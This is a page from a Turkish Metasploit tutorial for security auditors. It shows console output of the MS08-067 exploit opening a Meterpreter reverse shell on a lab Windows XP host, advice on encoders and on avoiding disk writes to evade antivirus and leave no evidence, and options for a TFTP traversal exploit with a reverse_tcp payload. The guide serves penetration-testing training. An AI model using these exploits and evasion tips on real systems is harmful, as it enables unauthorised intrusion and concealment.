 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


    msf exploit(ms08_067_netapi) > exploit -e x86/jmp_call_additive
    [*] Started reverse handler on 172.16.100.1:4444
    [*] Automatically detecting the target...
    [*] Fingerprint: Windows XP - Service Pack 2 - lang:Turkish
    [*] Selected Target: Windows XP SP2 Turkish (NX)
    [*] Attempting to trigger the vulnerability...
    [*] Sending stage (752128 bytes) to 172.16.100.4
    [*] Meterpreter session 21 opened (172.16.100.1:4444 -> 172.16.100.4:1075) at 2012-12-12
    12:34:40 +0200

                    JMP_Call_Additive Kodlayıcısı ile MS08-067 Exploit'i Kullanımı



Açığın kullanımı esnasında doğrudan belleğe yazılıyorsa veya Anti-Virüs yazılımı
bellekte yapılan DLL Injection temelli kabuk çalıştırmalara karşı da başarılı sonuçlar
üretiyorsa, kullanılabilecek olan kodlayıcı daha kararlı ve Polimorfik olan Shikata Ga Nai
ile değiştirilebilir. Ancak günümüz Anti-Virüs yazılımlarının neredeyse tamamı diske
yazılan verileri ve Polimorfik üretilmiş olsa bile kabuk kodlarını başarılı biçimde
saptayabilmektedir. Anti-Virüs yazılımlarına yakalanmamak adına ve hedef sistemde
kanıt bırakmamak adına, diske yazmayı gerektiren exploit'lerden büyük ölçüde uzak
durulmalıdır. Tabi ki sadece bellek işlemleriyle Anti-Virüs yazılımlarını atlatmak mümkün
olmayacaktır, bu amaçla birkaç adım daha atılması gereklidir.


Aşağıdaki örnekte aynı hedef sisteme, diske dosya yazılmasını gerektiren bir exploit ile
sızılmaya çalışmış ve kodlayıcı olarak Shikata Ga Nai seçilmiştir. Kullanılan exploit ile
TFTPWIN TFTP sunucusunda bulunan dizin dışına çıkma açığı kullanılmış; ancak Avast
Anti-Virus yazılımı, yüklenen bileşeni karantinaya almış ve sızma işlemi
gerçekleşmemiştir.


    msf   exploit(distinct_tftp_traversal) > show options

    Module options (exploit/windows/tftp/distinct_tftp_traversal):
      Name   Current Setting Required Description
       ----   --------------- -------- -----------
       DEPTH 10                no        Levels to reach base directory
       RHOST 172.16.100.4      yes       The remote TFTP server address
       RPORT 69                yes       The remote TFTP server port

    Payload options (windows/meterpreter/reverse_tcp):
      Name      Current Setting Required Description
       ----      --------------- -------- -----------
       EXITFUNC process           yes       Exit technique: seh, thread, process, none
       LHOST     172.16.100.1     yes       The listen address
       LPORT     4446             yes       The listen port


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 209
 